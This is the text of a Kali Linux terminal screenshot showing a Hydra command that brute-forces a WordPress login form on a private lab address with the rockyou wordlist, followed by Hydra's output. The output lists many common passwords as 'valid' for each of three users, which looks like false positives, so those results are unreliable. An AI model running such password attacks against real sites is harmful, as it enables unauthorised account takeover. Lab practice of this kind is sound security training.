 6:03
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt.bk -P /usr/share/wordlists/rockyou.txt 192.168.50.4 http-post-form "/backup_wordpress/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username or password"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 04:33:23
[DATA] max 16 tasks per 1 server, overall 16 tasks, 86066394 login tries (l:6/p:14344399), ~5379150 tries per task
[DATA] attacking http-post-form://192.168.50.4:80/backup_wordpress/wp-login.php:log=^USER^&pwd=^PASS^:Invalid username or password
[80][http-post-form] host: 192.168.50.4 login: abatchy password: abc123
[80][http-post-form] host: 192.168.50.4 login: abatchy password: 12345
[80][http-post-form] host: 192.168.50.4 login: abatchy password: password
[80][http-post-form] host: 192.168.50.4 login: abatchy password: 1234567
[80][http-post-form] host: 192.168.50.4 login: abatchy password: nicole
[80][http-post-form] host: 192.168.50.4 login: abatchy password: 123456
[80][http-post-form] host: 192.168.50.4 login: abatchy password: 123456789
[80][http-post-form] host: 192.168.50.4 login: abatchy password: babygirl
[80][http-post-form] host: 192.168.50.4 login: abatchy password: iloveyou
[80][http-post-form] host: 192.168.50.4 login: abatchy password: 12345678
[80][http-post-form] host: 192.168.50.4 login: abatchy password: princess
[80][http-post-form] host: 192.168.50.4 login: abatchy password: rockyou
[80][http-post-form] host: 192.168.50.4 login: abatchy password: monkey
[80][http-post-form] host: 192.168.50.4 login: abatchy password: jessica
[80][http-post-form] host: 192.168.50.4 login: abatchy password: daniel
[80][http-post-form] host: 192.168.50.4 login: abatchy password: lovely
[STATUS] 14344415.00 tries/min, 14344415 tries in 00:01h, 71721979 to do in 00:05h, 16 active
[80][http-post-form] host: 192.168.50.4 login: john password: 123456
[80][http-post-form] host: 192.168.50.4 login: john password: 12345
[80][http-post-form] host: 192.168.50.4 login: john password: princess
[80][http-post-form] host: 192.168.50.4 login: john password: 123456789
[80][http-post-form] host: 192.168.50.4 login: john password: iloveyou
[80][http-post-form] host: 192.168.50.4 login: john password: password
[80][http-post-form] host: 192.168.50.4 login: john password: 1234567
[80][http-post-form] host: 192.168.50.4 login: john password: rockyou
[80][http-post-form] host: 192.168.50.4 login: john password: 12345678
[80][http-post-form] host: 192.168.50.4 login: john password: nicole
[80][http-post-form] host: 192.168.50.4 login: john password: abc123
[80][http-post-form] host: 192.168.50.4 login: john password: daniel
[80][http-post-form] host: 192.168.50.4 login: john password: babygirl
[80][http-post-form] host: 192.168.50.4 login: john password: monkey
[80][http-post-form] host: 192.168.50.4 login: john password: lovely
[80][http-post-form] host: 192.168.50.4 login: john password: jessica
[80][http-post-form] host: 192.168.50.4 login: mai password: 12345
[80][http-post-form] host: 192.168.50.4 login: mai password: 123456
[80][http-post-form] host: 192.168.50.4 login: mai password: 123456789
[80][http-post-form] host: 192.168.50.4 login: mai password: password
[80][http-post-form] host: 192.168.50.4 login: mai password: iloveyou
[80][http-post-form] host: 192.168.50.4 login: mai password: princess
[80][http-post-form] host: 192.168.50.4 login: mai password: 1234567
[80][http-post-form] host: 192.168.50.4 login: mai password: rockyou
[80][http-post-form] host: 192.168.50.4 login: mai password: 12345678
[80][http-post-form] host: 192.168.50.4 login: mai password: abc123
[80][http-post-form] host: 192.168.50.4 login: mai password: nicole
[80][http-post-form] host: 192.168.50.4 login: mai password: daniel
[80][http-post-form] host: 192.168.50.4 login: mai password: babygirl
[80][http-post-form] host: 192.168.50.4 login: mai password: monkey
[80][http-post-form] host: 192.168.50.4 login: mai password: lovely
[80][http-post-form] host: 192.168.50.4 login: mai password: jessica